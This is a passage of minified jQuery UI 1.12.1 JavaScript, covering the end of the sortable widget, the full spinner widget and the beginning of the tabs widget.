r,f,o,i,s=[],u=[],e=this._connectWith();if(e&&t)for(r=e.length-1;r>=0;r--)for(o=n(e[r],this.document[0]),f=o.length-1;f>=0;f--)i=n.data(o[f],this.widgetFullName),i&&i!==this&&!i.options.disabled&&u.push([n.isFunction(i.options.items)?i.options.items.call(i.element):n(i.options.items,i.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),i]);for(u.push([n.isFunction(this.options.items)?this.options.items.call(this.element,null,{options:this.options,item:this.currentItem}):n(this.options.items,this.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),this]),r=u.length-1;r>=0;r--)u[r][0].each(h);return n(s)},_removeCurrentsFromItems:function(){var t=this.currentItem.find(":data("+this.widgetName+"-item)");this.items=n.grep(this.items,function(n){for(var i=0;t.length>i;i++)if(t[i]===n.item[0])return!1;return!0})},_refreshItems:function(t){this.items=[],this.containers=[this];var r,u,s,i,h,c,e,l,a=this.items,f=[[n.isFunction(this.options.items)?this.options.items.call(this.element[0],t,{item:this.currentItem}):n(this.options.items,this.element),this]],o=this._connectWith();if(o&&this.ready)for(r=o.length-1;r>=0;r--)for(s=n(o[r],this.document[0]),u=s.length-1;u>=0;u--)i=n.data(s[u],this.widgetFullName),i&&i!==this&&!i.options.disabled&&(f.push([n.isFunction(i.options.items)?i.options.items.call(i.element[0],t,{item:this.currentItem}):n(i.options.items,i.element),i]),this.containers.push(i));for(r=f.length-1;r>=0;r--)for(h=f[r][1],c=f[r][0],u=0,l=c.length;l>u;u++)e=n(c[u]),e.data(this.widgetName+"-item",h),a.push({item:e,instance:h,width:0,height:0,left:0,top:0})},refreshPositions:function(t){this.floating=this.items.length?"x"===this.options.axis||this._isFloating(this.items[0].item):!1,this.offsetParent&&this.helper&&(this.offset.parent=this._getParentOffset());for(var r,f,u,i=this.items.length-1;i>=0;i--)r=this.items[i],r.instance!==this.currentContainer&&this.currentContainer&&r.item[0]!==this.currentItem[0]||(f=this.options.toleranceElement?n(this.options.toleranceElement,r.item):r.item,t||(r.width=f.outerWidth(),r.height=f.outerHeight()),u=f.offset(),r.left=u.left,r.top=u.top);if(this.options.custom&&this.options.custom.refreshContainers)this.options.custom.refreshContainers.call(this);else for(i=this.containers.length-1;i>=0;i--)u=this.containers[i].element.offset(),this.containers[i].containerCache.left=u.left,this.containers[i].containerCache.top=u.top,this.containers[i].containerCache.width=this.containers[i].element.outerWidth(),this.containers[i].containerCache.height=this.containers[i].element.outerHeight();return this},_createPlaceholder:function(t){t=t||this;var r,i=t.options;i.placeholder&&i.placeholder.constructor!==String||(r=i.placeholder,i.placeholder={element:function(){var u=t.currentItem[0].nodeName.toLowerCase(),i=n("<"+u+">",t.document[0]);return t._addClass(i,"ui-sortable-placeholder",r||t.currentItem[0].className)._removeClass(i,"ui-sortable-helper"),"tbody"===u?t._createTrPlaceholder(t.currentItem.find("tr").eq(0),n("<tr>",t.document[0]).appendTo(i)):"tr"===u?t._createTrPlaceholder(t.currentItem,i):"img"===u&&i.attr("src",t.currentItem.attr("src")),r||i.css("visibility","hidden"),i},update:function(n,u){(!r||i.forcePlaceholderSize)&&(u.height()||u.height(t.currentItem.innerHeight()-parseInt(t.currentItem.css("paddingTop")||0,10)-parseInt(t.currentItem.css("paddingBottom")||0,10)),u.width()||u.width(t.currentItem.innerWidth()-parseInt(t.currentItem.css("paddingLeft")||0,10)-parseInt(t.currentItem.css("paddingRight")||0,10)))}}),t.placeholder=n(i.placeholder.element.call(t.element,t.currentItem)),t.currentItem.after(t.placeholder),i.placeholder.update(t,t.placeholder)},_createTrPlaceholder:function(t,i){var r=this;t.children().each(function(){n("<td>&#160;</td>",r.document[0]).attr("colspan",n(this).attr("colspan")||1).appendTo(i)})},_contactContainers:function(t){for(var u,c,f,v,a,h,l,o,s,e=null,i=null,r=this.containers.length-1;r>=0;r--)if(!n.contains(this.currentItem[0],this.containers[r].element[0]))if(this._intersectsWith(this.containers[r].containerCache)){if(e&&n.contains(this.containers[r].element[0],e.element[0]))continue;e=this.containers[r],i=r}else this.containers[r].containerCache.over&&(this.containers[r]._trigger("out",t,this._uiHash(this)),this.containers[r].containerCache.over=0);if(e)if(1===this.containers.length)this.containers[i].containerCache.over||(this.containers[i]._trigger("over",t,this._uiHash(this)),this.containers[i].containerCache.over=1);else{for(c=1e4,f=null,o=e.floating||this._isFloating(this.currentItem),v=o?"left":"top",a=o?"width":"height",s=o?"pageX":"pageY",u=this.items.length-1;u>=0;u--)n.contains(this.containers[i].element[0],this.items[u].item[0])&&this.items[u].item[0]!==this.currentItem[0]&&(h=this.items[u].item.offset()[v],l=!1,t[s]-h>this.items[u][a]/2&&(l=!0),c>Math.abs(t[s]-h)&&(c=Math.abs(t[s]-h),f=this.items[u],this.direction=l?"up":"down"));if(!f&&!this.options.dropOnEmpty)return;if(this.currentContainer===this.containers[i])return this.currentContainer.containerCache.over||(this.containers[i]._trigger("over",t,this._uiHash()),this.currentContainer.containerCache.over=1),void 0;f?this._rearrange(t,f,null,!0):this._rearrange(t,null,this.containers[i].element,!0),this._trigger("change",t,this._uiHash()),this.containers[i]._trigger("change",t,this._uiHash(this)),this.currentContainer=this.containers[i],this.options.placeholder.update(this.currentContainer,this.placeholder),this.containers[i]._trigger("over",t,this._uiHash(this)),this.containers[i].containerCache.over=1}},_createHelper:function(t){var r=this.options,i=n.isFunction(r.helper)?n(r.helper.apply(this.element[0],[t,this.currentItem])):"clone"===r.helper?this.currentItem.clone():this.currentItem;return i.parents("body").length||n("parent"!==r.appendTo?r.appendTo:this.currentItem[0].parentNode)[0].appendChild(i[0]),i[0]===this.currentItem[0]&&(this._storedCSS={width:this.currentItem[0].style.width,height:this.currentItem[0].style.height,position:this.currentItem.css("position"),top:this.currentItem.css("top"),left:this.currentItem.css("left")}),(!i[0].style.width||r.forceHelperSize)&&i.width(this.currentItem.width()),(!i[0].style.height||r.forceHelperSize)&&i.height(this.currentItem.height()),i},_adjustOffsetFromHelper:function(t){"string"==typeof t&&(t=t.split(" ")),n.isArray(t)&&(t={left:+t[0],top:+t[1]||0}),"left"in t&&(this.offset.click.left=t.left+this.margins.left),"right"in t&&(this.offset.click.left=this.helperProportions.width-t.right+this.margins.left),"top"in t&&(this.offset.click.top=t.top+this.margins.top),"bottom"in t&&(this.offset.click.top=this.helperProportions.height-t.bottom+this.margins.top)},_getParentOffset:function(){this.offsetParent=this.helper.offsetParent();var t=this.offsetParent.offset();return"absolute"===this.cssPosition&&this.scrollParent[0]!==this.document[0]&&n.contains(this.scrollParent[0],this.offsetParent[0])&&(t.left+=this.scrollParent.scrollLeft(),t.top+=this.scrollParent.scrollTop()),(this.offsetParent[0]===this.document[0].body||this.offsetParent[0].tagName&&"html"===this.offsetParent[0].tagName.toLowerCase()&&n.ui.ie)&&(t={top:0,left:0}),{top:t.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:t.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"===this.cssPosition){var n=this.currentItem.position();return{top:n.top-(parseInt(this.helper.css("top"),10)||0)+this.scrollParent.scrollTop(),left:n.left-(parseInt(this.helper.css("left"),10)||0)+this.scrollParent.scrollLeft()}}return{top:0,left:0}},_cacheMargins:function(){this.margins={left:parseInt(this.currentItem.css("marginLeft"),10)||0,top:parseInt(this.currentItem.css("marginTop"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var t,r,u,i=this.options;"parent"===i.containment&&(i.containment=this.helper[0].parentNode),("document"===i.containment||"window"===i.containment)&&(this.containment=[0-this.offset.relative.left-this.offset.parent.left,0-this.offset.relative.top-this.offset.parent.top,"document"===i.containment?this.document.width():this.window.width()-this.helperProportions.width-this.margins.left,("document"===i.containment?this.document.height()||document.body.parentNode.scrollHeight:this.window.height()||this.document[0].body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]),/^(document|window|parent)$/.test(i.containment)||(t=n(i.containment)[0],r=n(i.containment).offset(),u="hidden"!==n(t).css("overflow"),this.containment=[r.left+(parseInt(n(t).css("borderLeftWidth"),10)||0)+(parseInt(n(t).css("paddingLeft"),10)||0)-this.margins.left,r.top+(parseInt(n(t).css("borderTopWidth"),10)||0)+(parseInt(n(t).css("paddingTop"),10)||0)-this.margins.top,r.left+(u?Math.max(t.scrollWidth,t.offsetWidth):t.offsetWidth)-(parseInt(n(t).css("borderLeftWidth"),10)||0)-(parseInt(n(t).css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left,r.top+(u?Math.max(t.scrollHeight,t.offsetHeight):t.offsetHeight)-(parseInt(n(t).css("borderTopWidth"),10)||0)-(parseInt(n(t).css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top])},_convertPositionTo:function(t,i){i||(i=this.position);var r="absolute"===t?1:-1,u="absolute"!==this.cssPosition||this.scrollParent[0]!==this.document[0]&&n.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,f=/(html|body)/i.test(u[0].tagName);return{top:i.top+this.offset.relative.top*r+this.offset.parent.top*r-("fixed"===this.cssPosition?-this.scrollParent.scrollTop():f?0:u.scrollTop())*r,left:i.left+this.offset.relative.left*r+this.offset.parent.left*r-("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():f?0:u.scrollLeft())*r}},_generatePosition:function(t){var r,u,i=this.options,e=t.pageX,f=t.pageY,o="absolute"!==this.cssPosition||this.scrollParent[0]!==this.document[0]&&n.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,s=/(html|body)/i.test(o[0].tagName);return"relative"!==this.cssPosition||this.scrollParent[0]!==this.document[0]&&this.scrollParent[0]!==this.offsetParent[0]||(this.offset.relative=this._getRelativeOffset()),this.originalPosition&&(this.containment&&(t.pageX-this.offset.click.left<this.containment[0]&&(e=this.containment[0]+this.offset.click.left),t.pageY-this.offset.click.top<this.containment[1]&&(f=this.containment[1]+this.offset.click.top),t.pageX-this.offset.click.left>this.containment[2]&&(e=this.containment[2]+this.offset.click.left),t.pageY-this.offset.click.top>this.containment[3]&&(f=this.containment[3]+this.offset.click.top)),i.grid&&(r=this.originalPageY+Math.round((f-this.originalPageY)/i.grid[1])*i.grid[1],f=this.containment?r-this.offset.click.top>=this.containment[1]&&r-this.offset.click.top<=this.containment[3]?r:r-this.offset.click.top>=this.containment[1]?r-i.grid[1]:r+i.grid[1]:r,u=this.originalPageX+Math.round((e-this.originalPageX)/i.grid[0])*i.grid[0],e=this.containment?u-this.offset.click.left>=this.containment[0]&&u-this.offset.click.left<=this.containment[2]?u:u-this.offset.click.left>=this.containment[0]?u-i.grid[0]:u+i.grid[0]:u)),{top:f-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.scrollParent.scrollTop():s?0:o.scrollTop()),left:e-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():s?0:o.scrollLeft())}},_rearrange:function(n,t,i,r){i?i[0].appendChild(this.placeholder[0]):t.item[0].parentNode.insertBefore(this.placeholder[0],"down"===this.direction?t.item[0]:t.item[0].nextSibling),this.counter=this.counter?++this.counter:1;var u=this.counter;this._delay(function(){u===this.counter&&this.refreshPositions(!r)})},_clear:function(n,t){function u(n,t,i){return function(r){i._trigger(n,r,t._uiHash(t))}}this.reverting=!1;var i,r=[];if(!this._noFinalSort&&this.currentItem.parent().length&&this.placeholder.before(this.currentItem),this._noFinalSort=null,this.helper[0]===this.currentItem[0]){for(i in this._storedCSS)("auto"===this._storedCSS[i]||"static"===this._storedCSS[i])&&(this._storedCSS[i]="");this.currentItem.css(this._storedCSS),this._removeClass(this.currentItem,"ui-sortable-helper")}else this.currentItem.show();for(this.fromOutside&&!t&&r.push(function(n){this._trigger("receive",n,this._uiHash(this.fromOutside))}),!this.fromOutside&&this.domPosition.prev===this.currentItem.prev().not(".ui-sortable-helper")[0]&&this.domPosition.parent===this.currentItem.parent()[0]||t||r.push(function(n){this._trigger("update",n,this._uiHash())}),this!==this.currentContainer&&(t||(r.push(function(n){this._trigger("remove",n,this._uiHash())}),r.push(function(n){return function(t){n._trigger("receive",t,this._uiHash(this))}}.call(this,this.currentContainer)),r.push(function(n){return function(t){n._trigger("update",t,this._uiHash(this))}}.call(this,this.currentContainer)))),i=this.containers.length-1;i>=0;i--)t||r.push(u("deactivate",this,this.containers[i])),this.containers[i].containerCache.over&&(r.push(u("out",this,this.containers[i])),this.containers[i].containerCache.over=0);if(this.storedCursor&&(this.document.find("body").css("cursor",this.storedCursor),this.storedStylesheet.remove()),this._storedOpacity&&this.helper.css("opacity",this._storedOpacity),this._storedZIndex&&this.helper.css("zIndex","auto"===this._storedZIndex?"":this._storedZIndex),this.dragging=!1,t||this._trigger("beforeStop",n,this._uiHash()),this.placeholder[0].parentNode.removeChild(this.placeholder[0]),this.cancelHelperRemoval||(this.helper[0]!==this.currentItem[0]&&this.helper.remove(),this.helper=null),!t){for(i=0;r.length>i;i++)r[i].call(this,n);this._trigger("stop",n,this._uiHash())}return this.fromOutside=!1,!this.cancelHelperRemoval},_trigger:function(){n.Widget.prototype._trigger.apply(this,arguments)===!1&&this.cancel()},_uiHash:function(t){var i=t||this;return{helper:i.helper,placeholder:i.placeholder||n([]),position:i.position,originalPosition:i.originalPosition,offset:i.positionAbs,item:i.currentItem,sender:t?t.element:null}}}),n.widget("ui.spinner",{version:"1.12.1",defaultElement:"<input>",widgetEventPrefix:"spin",options:{classes:{"ui-spinner":"ui-corner-all","ui-spinner-down":"ui-corner-br","ui-spinner-up":"ui-corner-tr"},culture:null,icons:{down:"ui-icon-triangle-1-s",up:"ui-icon-triangle-1-n"},incremental:!0,max:null,min:null,numberFormat:null,page:10,step:1,change:null,spin:null,start:null,stop:null},_create:function(){this._setOption("max",this.options.max),this._setOption("min",this.options.min),this._setOption("step",this.options.step),""!==this.value()&&this._value(this.element.val(),!0),this._draw(),this._on(this._events),this._refresh(),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_getCreateOptions:function(){var t=this._super(),i=this.element;return n.each(["min","max","step"],function(n,r){var u=i.attr(r);null!=u&&u.length&&(t[r]=u)}),t},_events:{keydown:function(n){this._start(n)&&this._keydown(n)&&n.preventDefault()},keyup:"_stop",focus:function(){this.previous=this.element.val()},blur:function(n){return this.cancelBlur?(delete this.cancelBlur,void 0):(this._stop(),this._refresh(),this.previous!==this.element.val()&&this._trigger("change",n),void 0)},mousewheel:function(n,t){if(t){if(!this.spinning&&!this._start(n))return!1;this._spin((t>0?1:-1)*this.options.step,n),clearTimeout(this.mousewheelTimer),this.mousewheelTimer=this._delay(function(){this.spinning&&this._stop(n)},100),n.preventDefault()}},"mousedown .ui-spinner-button":function(t){function r(){var t=this.element[0]===n.ui.safeActiveElement(this.document[0]);t||(this.element.trigger("focus"),this.previous=i,this._delay(function(){this.previous=i}))}var i;i=this.element[0]===n.ui.safeActiveElement(this.document[0])?this.previous:this.element.val(),t.preventDefault(),r.call(this),this.cancelBlur=!0,this._delay(function(){delete this.cancelBlur,r.call(this)}),this._start(t)!==!1&&this._repeat(null,n(t.currentTarget).hasClass("ui-spinner-up")?1:-1,t)},"mouseup .ui-spinner-button":"_stop","mouseenter .ui-spinner-button":function(t){if(n(t.currentTarget).hasClass("ui-state-active"))return this._start(t)===!1?!1:(this._repeat(null,n(t.currentTarget).hasClass("ui-spinner-up")?1:-1,t),void 0)},"mouseleave .ui-spinner-button":"_stop"},_enhance:function(){this.uiSpinner=this.element.attr("autocomplete","off").wrap("<span>").parent().append("<a></a><a></a>")},_draw:function(){this._enhance(),this._addClass(this.uiSpinner,"ui-spinner","ui-widget ui-widget-content"),this._addClass("ui-spinner-input"),this.element.attr("role","spinbutton"),this.buttons=this.uiSpinner.children("a").attr("tabIndex",-1).attr("aria-hidden",!0).button({classes:{"ui-button":""}}),this._removeClass(this.buttons,"ui-corner-all"),this._addClass(this.buttons.first(),"ui-spinner-button ui-spinner-up"),this._addClass(this.buttons.last(),"ui-spinner-button ui-spinner-down"),this.buttons.first().button({icon:this.options.icons.up,showLabel:!1}),this.buttons.last().button({icon:this.options.icons.down,showLabel:!1}),this.buttons.height()>Math.ceil(.5*this.uiSpinner.height())&&this.uiSpinner.height()>0&&this.uiSpinner.height(this.uiSpinner.height())},_keydown:function(t){var r=this.options,i=n.ui.keyCode;switch(t.keyCode){case i.UP:return this._repeat(null,1,t),!0;case i.DOWN:return this._repeat(null,-1,t),!0;case i.PAGE_UP:return this._repeat(null,r.page,t),!0;case i.PAGE_DOWN:return this._repeat(null,-r.page,t),!0}return!1},_start:function(n){return this.spinning||this._trigger("start",n)!==!1?(this.counter||(this.counter=1),this.spinning=!0,!0):!1},_repeat:function(n,t,i){n=n||500,clearTimeout(this.timer),this.timer=this._delay(function(){this._repeat(40,t,i)},n),this._spin(t*this.options.step,i)},_spin:function(n,t){var i=this.value()||0;this.counter||(this.counter=1),i=this._adjustValue(i+n*this._increment(this.counter)),this.spinning&&this._trigger("spin",t,{value:i})===!1||(this._value(i),this.counter++)},_increment:function(t){var i=this.options.incremental;return i?n.isFunction(i)?i(t):Math.floor(t*t*t/5e4-t*t/500+17*t/200+1):1},_precision:function(){var n=this._precisionOf(this.options.step);return null!==this.options.min&&(n=Math.max(n,this._precisionOf(this.options.min))),n},_precisionOf:function(n){var i=""+n,t=i.indexOf(".");return-1===t?0:i.length-t-1},_adjustValue:function(n){var r,i,t=this.options;return r=null!==t.min?t.min:0,i=n-r,i=Math.round(i/t.step)*t.step,n=r+i,n=parseFloat(n.toFixed(this._precision())),null!==t.max&&n>t.max?t.max:null!==t.min&&t.min>n?t.min:n},_stop:function(n){this.spinning&&(clearTimeout(this.timer),clearTimeout(this.mousewheelTimer),this.counter=0,this.spinning=!1,this._trigger("stop",n))},_setOption:function(n,t){var u,i,r;return"culture"===n||"numberFormat"===n?(u=this._parse(this.element.val()),this.options[n]=t,this.element.val(this._format(u)),void 0):(("max"===n||"min"===n||"step"===n)&&"string"==typeof t&&(t=this._parse(t)),"icons"===n&&(i=this.buttons.first().find(".ui-icon"),this._removeClass(i,null,this.options.icons.up),this._addClass(i,null,t.up),r=this.buttons.last().find(".ui-icon"),this._removeClass(r,null,this.options.icons.down),this._addClass(r,null,t.down)),this._super(n,t),void 0)},_setOptionDisabled:function(n){this._super(n),this._toggleClass(this.uiSpinner,null,"ui-state-disabled",!!n),this.element.prop("disabled",!!n),this.buttons.button(n?"disable":"enable")},_setOptions:t(function(n){this._super(n)}),_parse:function(n){return"string"==typeof n&&""!==n&&(n=window.Globalize&&this.options.numberFormat?Globalize.parseFloat(n,10,this.options.culture):+n),""===n||isNaN(n)?null:n},_format:function(n){return""===n?"":window.Globalize&&this.options.numberFormat?Globalize.format(n,this.options.numberFormat,this.options.culture):n},_refresh:function(){this.element.attr({"aria-valuemin":this.options.min,"aria-valuemax":this.options.max,"aria-valuenow":this._parse(this.element.val())})},isValid:function(){var n=this.value();return null===n?!1:n===this._adjustValue(n)},_value:function(n,t){var i;""!==n&&(i=this._parse(n),null!==i&&(t||(i=this._adjustValue(i)),n=this._format(i))),this.element.val(n),this._refresh()},_destroy:function(){this.element.prop("disabled",!1).removeAttr("autocomplete role aria-valuemin aria-valuemax aria-valuenow"),this.uiSpinner.replaceWith(this.element)},stepUp:t(function(n){this._stepUp(n)}),_stepUp:function(n){this._start()&&(this._spin((n||1)*this.options.step),this._stop())},stepDown:t(function(n){this._stepDown(n)}),_stepDown:function(n){this._start()&&(this._spin((n||1)*-this.options.step),this._stop())},pageUp:t(function(n){this._stepUp((n||1)*this.options.page)}),pageDown:t(function(n){this._stepDown((n||1)*this.options.page)}),value:function(n){return arguments.length?(t(this._value).call(this,n),void 0):this._parse(this.element.val())},widget:function(){return this.uiSpinner}}),n.uiBackCompat!==!1&&n.widget("ui.spinner",n.ui.spinner,{_enhance:function(){this.uiSpinner=this.element.attr("autocomplete","off").wrap(this._uiSpinnerHtml()).parent().append(this._buttonHtml())},_uiSpinnerHtml:function(){return"<span>"},_buttonHtml:function(){return"<a></a><a></a>"}}),n.ui.spinner,n.widget("ui.tabs",{version:"1.12.1",delay:300,options:{active:null,classes:{"ui-tabs":"ui-corner-all","ui-tabs-nav":"ui-corner-all","ui-tabs-panel":"ui-corner-bottom","ui-tabs-tab":"ui-corner-top"},collapsible:!1,event:"click",heightStyle:"content",hide:null,show:null,activate:null,beforeActivate:null,beforeLoad:null,load:null},_isLocal:function(){var n=/#.*$/;return function(t){var r,i;r=t.href.replace(n,""),i=location.href.replace(n,"");try{r=decodeURIComponent(r)}catch(u){}try{i=decodeURIComponent(i)}catch(u){}return t.hash.length>1&&r===i}}(),_create:function(){var i=this,t=this.options;this.running=!1,this._addClass("ui-tabs","ui-widget ui-widget-content"),this._toggleClass("ui-tabs-collapsible",null,t.collapsible),this._processTabs(),t.active=this._initialActive(),n.isArray(t.disabled)&&(t.disabled=n.unique(t.disabled.concat(n.map(this.tabs.filter(".ui-state-disabled"),function(n){return i.tabs.index(n)}))).sort()),this.active=this.options.active!==!1&&this.anchors.length?this._findActive(t.active):n(),this._refresh(),this.active.length&&this.load(t.active)},_initialActive:function(){var t=this.options.active,r=this.options.collapsible,i=location.hash.substring(1);return null===t&&(i&&this.tabs.each(function(r,u){if(n(u).attr("aria-controls")===i)return t=r,!1}),null===t&&(t=this.tabs.index(this.tabs.filter(".ui-tabs-active"))),(null===t||-1===t)&&(t=this.tabs.length?0:!1)),t!==!1&&(t=this.tabs.index(this.tabs.eq(t)),-1===t&&(t=r?!1:0)),!r&&t===!1&&this.anchors.length&&(t=0),t},_getCreateEventData:function(){return{tab:this.active,panel:this.active.length?this._getPanelForTab(this.active):n()}},_tabKeydown:function(t){var u=n(n.ui.safeActiveElement(this.document[0])).closest("li"),i=this.tabs.index(u),r=!0;if(!this._handlePageNav(t)){switch(t.keyCode){case n.ui.keyCode.RIGHT:case n.ui.keyCode.DOWN:i++;break;case n.ui.keyCode.UP:case n.ui.keyCode.LEFT:r=!1,i--;break;case n.ui.keyCode.END:i=this.anchors.length-1;break;case n.ui.keyCode.HOME:i=0;break;case n.ui.keyCode.SPACE:return t.preventDefault(),clearTimeout(this.activating),this._activate(i),void 0;case n.ui.keyCode.ENTER:return t.preventDefault(),clearTimeout(this.activating),this._activate(i===this.options.active?!1:i),void 0;default:return}t.preventDefault(),clearTimeout(this.activating),i=this._focusNextTab(i,r),t.ctrlKey||t.metaKey||(u.attr("aria-selected","false"),this.tabs.eq(i).attr("aria-selected","true"),this.activating=this._delay(function(){this.option("active",i)},this.delay))}},_panelKeydown:function(t){this._handlePageNav(t)||t.ctrlKey&&t.keyCode===n.ui.keyCode.UP&&(t.preventDefault(),this.active.trigger("focus"))},_handlePageNav:function(t){return t.altKey&&t.keyCode===n.ui.keyCode.PAGE_UP?(this._activate(this._focusNextTab(this.options.active-1,!1)),!0):t.altKey&&t.keyCode===n.ui.keyCode.PAGE_DOWN?(this._activate(this._focusNextTab(this.options.active+1,!0)),!0):void 0},_findNextTab:function(t,i){function u(){return t>r&&(t=0),0>t&&(t=r),t}for(var r=this.tabs.length-1;-1!==n.inArray(u(),this.options.disabled);)t=i?t+1:t-1;return t},_focusNextTab:function(n,t){return n=this._findNextTab(n,t),this.tabs.eq(n).trigger("focus"),n},_setOption:function(n,t){return"active"===n?(this._activate(t),void 0):(this._super(n,t),"collapsible"===n&&(this._toggleClass("ui-tabs-collapsible",null,t),t||this.options.active!==!1||this._activate(0)),"event"===n&&this._setupEvents(t),"heightStyle"===n&&this._setupHeightStyle(t),void 0)},_sanitizeSelector:function(n){return n?n.replace(/[!"$%&'()*+,.\/:;<=>?@\[\]\^`{|}~]/g,"\\$&"):""},refresh:function(){var t=this.options,i=this.tablist.children(":has(a[href])");t.disabled=n.map(i.filter(".ui-state-disabled"),function(n){return i.index(n)}),this._processTabs(),t.active!==!1&&this.anchors.length?this.active.length&&!n.contains(this.tablist[0],this.active[0])?this.tabs.length===t.disabled.length?(t.active=!1,this.active=n()):this._activate(this._findNextTab(Math.max(0,t.active-1),!1)):t.active=this.tabs.index(this.active):(t.active=!1,this.active=n()),this._refresh()},_refresh:function(){this._setOptionDisabled(this.options.disabled),this._setupEvents(this.options.event),this._setupHeightStyle(this.options.heightStyle),this.tabs.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}),this.panels.not(this._getPanelForTab(this.active)).hide().attr({"aria-hidden":"true"}),this.active.length?(this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}),this._addClass(this.active,"ui-tabs-active","ui-state-active"),this._getPanelForTab(this.active).show().attr({"aria-hidden":"false"})):this.tabs.eq(0).attr("tabIndex",0)},_processTabs:function(){var t=this,i=this.tabs,u=this.anchors,r=this.panels;this.tablist=this._getList().attr("role","tablist"),this._addClass(this.tablist,"ui-tabs-nav","ui-helper-reset ui-helper-clearfix ui-widget-header"),this.tablist.on("mousedown"+this.eventNamespace,"> li",function(t){n(this).is(".ui-state-disabled")&&t.preventDefault()}).on("focus"+this.eventNamespace,".ui-tabs-anchor",function(){n(this).closest("li").is(".ui-state-disabled")&&this.blur()}),this.tabs=this.tablist.find("> li:has(a[href])").attr({role:"tab",tabIndex:-1}),this._addClass(this.tabs,"ui-tabs-tab","ui-state-default"),this.anchors=this.tabs.map(function(){return n("a",this)[0]}).attr({role:"presentation",tabIndex:-1}),this._addClass(this.anchors,"ui-tabs-anchor"),this.panels=n(),this.anchors.each(function(i,r){var e,u,f,h=n(r).uniqueId().attr("id"),o=n(r).closest("li"),s=o.attr("aria-controls");t._isLocal(r)?(e=r.hash,f=e.substring(1),u=t.element.find(t._sanitizeSelector(e))):(f=o.attr("aria-controls")||n({}).uniqueId()[0].id,e="#"+f,u=t.element.find(e),u.length||(u=t._createPanel(f),u.insertAfter(t.panels[i-1]||t.tablist)),u.attr("aria-live","polite")),u.length&&(t.panels=t.panels.add(u)),s&&o.data("ui-tabs-aria-controls",s),o.attr({"aria-controls":f,"aria-labelledby":h}),u.attr("aria-labelledby",h)}),this.panels.attr("role","tabpanel"),this._addClass(this.panels,"ui-tabs-panel","ui-widget-content"),i&&(this._off(i.not(this.tabs)),this._off(u.not(this.anchors)),this._off(r.not(this.panels)))},_getList:function(){return this.tablist||this.element.find("ol, ul").eq(0)},_createPanel:function(t){return n("<div>").attr("id",t).data("ui-tabs-destroy",!0)},_setOptionDisabled:function(t){var i,u,r;for(n.isArray(t)&&(t.length?t.length===this.anchors.length&&(t=!0):t=!1),r=0;u=this.tabs[r];r++)i=n(u),t===!0||-1!==n.inArray(r,t)?(i.attr("aria-disabled","true"),this._addClass(i,null,"ui-state-disabled")):(i.removeAttr("aria-disabled"),this._removeClass(i,null,"ui-state-disabled"));this.options.disabled=t,this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,t===!0)},_setupEvents:function(t){var i={};t&&n.each(t.split(" "),function(n,t){i[t]="_eventHandler"}),this._off(this.anchors.add(this.tabs).add(this.panels)),this._on(!0,this.anchors,{click:function(n){n.preventDefault()}}),this._on(this.anchors,i),this._on(this.tabs,{keydown:"_tabKeydown"}),this._on(this.panels,{keydown:"_panelKeydown"}),this._focusable(this.tabs),this._hoverable(this.tabs)},_setupHeightStyle:function(t){var i,r=this.element.parent();"fill"===t?(i=r.height(),i-=this.element.outerHeight()-this.element.height(),this.element.siblings(":visible").each(function(){var r=n(this),t=r.css("position");"absolute"!==t&&"fixed"!==t&&(i-=r.outerHeight(!0))}),this.element.children().not(this.panels).each(function(){i-=n(this).outerHeight(!0)}),this.panels.each(function(){n(this).height(Math.max(0,i-n(this).innerHeight()+n(this).height()))}).css("overflow","auto")):"auto"===t&&(i=0,this.panels.each(function(){i=Math.max(i,n(this).height("").height())}).height(i))},_eventHandler:function(t){var o=this.options,r=this.active,c=n(t.currentTarget),i=c.closest("li"),e=i[0]===r[0],u=e&&o.collapsible,f=u?n():this._getPanelForTab(i),s=r.length?this._getPanelForTab(r):n(),h={oldTab:r,oldPanel:s,newTab:u?n():i,newPanel:f};t.preventDefault(),i.hasClass("ui-state-disabled")||i.hasClass("ui-tabs-loading")||this.running||e&&!o.collapsible||this._trigger("beforeActivate",t,h)===!1||(o.active=u?!1:this.tabs.index(i),this.active=e?n():i,this.xhr&&this.xhr.abort(),s.length||f.length||n.error("jQuery UI Tabs: Mismatching fragment identifier."),f.length&&this.load(this.tabs.index(i),t),this._toggle(t,h))},_toggle:function(t,i){function o(){r.running=!1,r._trigger("activate",t,i)}function e(){r._addClass(i.newTab.closest("li"),"ui-tabs-active","ui-state-active"),u.length&&r.options.show?r._show(u,r.options.show,o):(u.show(),o())}var r=this,u=i.newPanel,f=i.oldPanel;this.running=!0,f.length&&this.options.hide?this._hide(f,this.options.hide,function(){r._removeClass(i.oldTab.closest("li"),"ui-tabs-active","ui-state-active"),e()}):(this._removeClass(i.oldTab.closest("li"),"ui-tabs-active","ui-state-active"),f.hide(),e()),f.attr("aria-hidden","true"),i.oldTab.attr({"aria-selected":"false","aria-expanded":"false"}),u.length&&f.length?i.oldTab.attr("tabIndex",-1):u.length&&this.tabs.filter(function(){return 0===n(this).attr("tabIndex")}).attr("tabIndex",-1),u.attr("aria-hidden","false"),i.newTab.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_activate:function(t){var r,i=this._findActive(t);i[0]!==this.active[0]&&(i.length||(i=this.active),r=i.find(".ui-tabs-anchor")[0],this._eventHandler({target:r,currentTarget:r,preventDefault:n.noop}))},_findActive:function(t){return t===!1?n():this.tabs.eq(t)},_getIndex:function(t){return"string"==typeof 